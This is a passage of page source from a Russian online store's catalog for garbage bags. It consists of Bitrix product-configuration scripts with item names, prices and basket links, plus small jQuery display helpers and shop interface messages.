Силачи'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'8','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'265.5','UNROUND_PRICE':'265.5','BASE_PRICE':'265.5','PRICE':'265.5','ID':'322','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'265.50','RATIO_BASE_PRICE':'2124','PRINT_RATIO_BASE_PRICE':'2 124','PRINT_PRICE':'265.50','RATIO_PRICE':'2124','PRINT_RATIO_PRICE':'2 124','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'8'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'317':{'ID':'317','RATIO':'8','IS_DEFAULT':'Y','PRODUCT_ID':'7467'}},'ITEM_MEASURE_RATIO_SELECTED':'317','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06','PICT_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_pict','PICT_SLIDER_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_pict_slider','QUANTITY_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_quantity','QUANTITY_UP_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_quant_down','PRICE_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_price','PRICE_OLD_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_price_old','PRICE_TOTAL_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_price_total','BUY_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_buy_link','BASKET_PROP_DIV':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_not_avail','COMPARE_LINK_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_compare_link','SUBSCRIBE_ID':'bx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06)
				{
					window.obbx_3487917369_7467_59e3e1543432cee216aacd8a5b151b06.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'7759','NAME':'Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см','DETAIL_PAGE_URL':'/catalog/biorazlagaemye-pakety-dlya-musora/meshki-dlya-musora-biorazlagaemye-240-litrov-v-rulone-10-shtuk-pvd-zelenye-40-mkm-razmer-110-150-sm/','PICT':{'ID':'12694','TIMESTAMP_X':'25.06.2024 00:25:11','MODULE_ID':'iblock','HEIGHT':'423','WIDTH':'1200','FILE_SIZE':'56645','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/b12','FILE_NAME':'b12e4f09bf147fae9e1b3bcb50292856.jpg','ORIGINAL_NAME':'24010.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'d7b906c00d6323010998eccdc7a44228','SRC':'/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg','UNSAFE_SRC':'/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg','SAFE_SRC':'/upload/iblock/b12/b12e4f09bf147fae9e1b3bcb50292856.jpg','ALT':'Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см','TITLE':'Пакеты для мусора биоразлагаемые 240 литров, 40 мкм, 10 шт. ПВД, зеленые -2 слоя, био добавка D2W - Англия, огромный размер 110х150 см'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'40','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'315','UNROUND_PRICE':'315','BASE_PRICE':'315','PRICE':'315','ID':'421','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'315','RATIO_BASE_PRICE':'12600','PRINT_RATIO_BASE_PRICE':'12 600','PRINT_PRICE':'315','RATIO_PRICE':'12600','PRINT_RATIO_PRICE':'12 600','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'40'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'414':{'ID':'414','RATIO':'40','IS_DEFAULT':'Y','PRODUCT_ID':'7759'}},'ITEM_MEASURE_RATIO_SELECTED':'414','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d','PICT_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_pict','PICT_SLIDER_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_pict_slider','QUANTITY_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_quantity','QUANTITY_UP_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_quant_down','PRICE_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_price','PRICE_OLD_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_price_old','PRICE_TOTAL_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_price_total','BUY_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_buy_link','BASKET_PROP_DIV':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_not_avail','COMPARE_LINK_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_compare_link','SUBSCRIBE_ID':'bx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d)
				{
					window.obbx_3487917369_7759_93023933bc891f2bc09f5c40c2a7ed8d.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_133_fe0730b201266741d726a3bb10b38ac4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'133','NAME':'Мешки для мусора с завязками 240 литров, 110*115 см, 10 штук, ролик, ПCД, 3-х слойные черные 35 мкм для тяжелого и острого мусора прямое дно + ленты для затягивания','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-s-zavyazkami/meshki-dlya-musora-s-zavyazkami-240-litrov-10-shtuk-pvd-chernye-35-mkm/','PICT':{'ID':'12786','TIMESTAMP_X':'22.10.2023 16:27:45','MODULE_ID':'iblock','HEIGHT':'436','WIDTH':'1200','FILE_SIZE':'42445','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6c2','FILE_NAME':'6c2f75d14ac511db97f86b744dab8d51.jpg','ORIGINAL_NAME':'240.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'6a8d5c73a309e754c22820ef6dd5ddd1','SRC':'/upload/iblock/6c2/6c2f75d14ac511db97f86b744dab8d51.jpg','UNSAFE_SRC':'/upload/iblock/6c2/6c2f75d14ac511db97f86b744dab8d51.jpg','SAFE_SRC':'/upload/iblock/6c2/6c2f75d14ac511db97f86b744dab8d51.jpg','ALT':'Мешки для мусора с завязками 240 литров, 110*115 см, 10 штук, ролик, ПCД, 3-х слойные черные 35 мкм для тяжелого и острого мусора прямое дно + ленты для затягивания','TITLE':'Мешки для мусора с завязками 240 литров, 110*115 см, 10 штук, ролик, ПCД, 3-х слойные черные 35 мкм для тяжелого и острого мусора прямое дно + ленты для затягивания'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'999999999','STEP_QUANTITY':'12','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'98.53','UNROUND_PRICE':'98.53','BASE_PRICE':'98.53','PRICE':'98.53','ID':'97','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'98.53','RATIO_BASE_PRICE':'1182.36','PRINT_RATIO_BASE_PRICE':'1 182.36','PRINT_PRICE':'98.53','RATIO_PRICE':'1182.36','PRINT_RATIO_PRICE':'1 182.36','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'12'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'127':{'ID':'127','RATIO':'12','IS_DEFAULT':'Y','PRODUCT_ID':'133'}},'ITEM_MEASURE_RATIO_SELECTED':'127','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4','PICT_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_pict','PICT_SLIDER_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_pict_slider','QUANTITY_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_quantity','QUANTITY_UP_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_quant_down','PRICE_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_price','PRICE_OLD_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_price_old','PRICE_TOTAL_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_price_total','BUY_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_buy_link','BASKET_PROP_DIV':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_not_avail','COMPARE_LINK_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_compare_link','SUBSCRIBE_ID':'bx_3487917369_133_fe0730b201266741d726a3bb10b38ac4_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_133_fe0730b201266741d726a3bb10b38ac4)
				{
					window.obbx_3487917369_133_fe0730b201266741d726a3bb10b38ac4.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_75_a4072b0354738d45b715d9f6b68ab048 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'75','NAME':'Мешки для мусора 240 литров, 35 мкм, черные, ПВД, в пачках 200 шт ','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-35-mkm-v-pachkah/','PICT':{'ID':'10853','TIMESTAMP_X':'24.06.2024 23:46:19','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/5e3','FILE_NAME':'5e3c9f1a4b7a12389a3c1033b9ac17dd.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'dcb97fe5e4464e1f752ad703f49b2d69','SRC':'/upload/iblock/5e3/5e3c9f1a4b7a12389a3c1033b9ac17dd.jpg','UNSAFE_SRC':'/upload/iblock/5e3/5e3c9f1a4b7a12389a3c1033b9ac17dd.jpg','SAFE_SRC':'/upload/iblock/5e3/5e3c9f1a4b7a12389a3c1033b9ac17dd.jpg','ALT':'Мешки для мусора 240 литров, 35 мкм, черные, ПВД, в пачках 200 шт ','TITLE':'Мешки для мусора 240 литров, 35 мкм, черные, ПВД, в пачках 200 шт '},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'200','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'12.87','UNROUND_PRICE':'12.87','BASE_PRICE':'12.87','PRICE':'12.87','ID':'43','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'12.87','RATIO_BASE_PRICE':'2574','PRINT_RATIO_BASE_PRICE':'2 574','PRINT_PRICE':'12.87','RATIO_PRICE':'2574','PRINT_RATIO_PRICE':'2 574','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'200'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'72':{'ID':'72','RATIO':'200','IS_DEFAULT':'Y','PRODUCT_ID':'75'}},'ITEM_MEASURE_RATIO_SELECTED':'72','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048','PICT_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_pict','PICT_SLIDER_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_pict_slider','QUANTITY_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_quantity','QUANTITY_UP_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_quant_down','PRICE_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_price','PRICE_OLD_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_price_old','PRICE_TOTAL_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_price_total','BUY_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_buy_link','BASKET_PROP_DIV':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_not_avail','COMPARE_LINK_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_compare_link','SUBSCRIBE_ID':'bx_3487917369_75_a4072b0354738d45b715d9f6b68ab048_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_75_a4072b0354738d45b715d9f6b68ab048)
				{
					window.obbx_3487917369_75_a4072b0354738d45b715d9f6b68ab048.setCompared('');

									}
			}));
		</script>
<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_3487917369_77_335b888166b0f5b0c74f76c73d89d071 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'ADD','SHOW_CLOSE_POPUP':true,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':true,'BIG_DATA':'','TEMPLATE_THEME':'site','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'77','NAME':'Мешки для мусора 240 литров, 50 мкм в пачках 100 шт ПВД черные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-240-litrov/meshki-dlya-musora-240-litrov-pvd-50-mkm-v-pachkah/','PICT':{'ID':'10854','TIMESTAMP_X':'24.06.2024 23:46:33','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'240','FILE_SIZE':'6398','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/cee','FILE_NAME':'cee0c2bbf8478080894824af219df376.jpg','ORIGINAL_NAME':'meshki-plasti.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'60326746a3afbb4d2ff9ad393b4634b0','SRC':'/upload/iblock/cee/cee0c2bbf8478080894824af219df376.jpg','UNSAFE_SRC':'/upload/iblock/cee/cee0c2bbf8478080894824af219df376.jpg','SAFE_SRC':'/upload/iblock/cee/cee0c2bbf8478080894824af219df376.jpg','ALT':'Мешки для мусора 240 литров, 50 мкм в пачках 100 шт ПВД черные','TITLE':'Мешки для мусора 240 литров, 50 мкм в пачках 100 шт ПВД черные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'1e19','STEP_QUANTITY':'100','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'18.88','UNROUND_PRICE':'18.88','BASE_PRICE':'18.88','PRICE':'18.88','ID':'45','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'18.88','RATIO_BASE_PRICE':'1888','PRINT_RATIO_BASE_PRICE':'1 888','PRINT_PRICE':'18.88','RATIO_PRICE':'1888','PRINT_RATIO_PRICE':'1 888','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'100'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'74':{'ID':'74','RATIO':'100','IS_DEFAULT':'Y','PRODUCT_ID':'77'}},'ITEM_MEASURE_RATIO_SELECTED':'74','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':false,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-360-litrov/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071','PICT_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_pict','PICT_SLIDER_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_pict_slider','QUANTITY_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_quantity','QUANTITY_UP_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_quant_up','QUANTITY_DOWN_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_quant_down','PRICE_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_price','PRICE_OLD_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_price_old','PRICE_TOTAL_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_price_total','BUY_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_buy_link','BASKET_PROP_DIV':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_basket_prop','BASKET_ACTIONS_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_basket_actions','NOT_AVAILABLE_MESS':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_not_avail','COMPARE_LINK_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_compare_link','SUBSCRIBE_ID':'bx_3487917369_77_335b888166b0f5b0c74f76c73d89d071_subscribe'},'COMPARE':{'COMPARE_URL_TEMPLATE':'/catalog/compare/?action=ADD_TO_COMPARE_LIST&id=#ID#','COMPARE_DELETE_URL_TEMPLATE':'/catalog/compare/?action=DELETE_FROM_COMPARE_LIST&id=#ID#','COMPARE_PATH':'/catalog/compare/'},'PRODUCT_DISPLAY_MODE':'N','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
			BX.ready(BX.defer(function(){
				if (!!window.obbx_3487917369_77_335b888166b0f5b0c74f76c73d89d071)
				{
					window.obbx_3487917369_77_335b888166b0f5b0c74f76c73d89d071.setCompared('');

									}
			}));
		</script>
<script>
    BX.message({
        BTN_MESSAGE_BASKET_REDIRECT: 'Перейти в корзину',
        BASKET_URL: '/cart/',
        ADD_TO_BASKET_OK: 'Товар добавлен в корзину',
        TITLE_ERROR: 'Ошибка',
        TITLE_BASKET_PROPS: 'Свойства товара, добавляемые в корзину',
        TITLE_SUCCESSFUL: 'Товар добавлен в корзину',
        BASKET_UNKNOWN_ERROR: 'Неизвестная ошибка при добавлении товара в корзину',
        BTN_MESSAGE_SEND_PROPS: 'Выбрать',
        BTN_MESSAGE_CLOSE: 'Закрыть',
        BTN_MESSAGE_CLOSE_POPUP: 'Продолжить покупки',
        COMPARE_MESSAGE_OK: 'Товар добавлен в список сравнения',
        COMPARE_UNKNOWN_ERROR: 'При добавлении товара в список сравнения произошла ошибка',
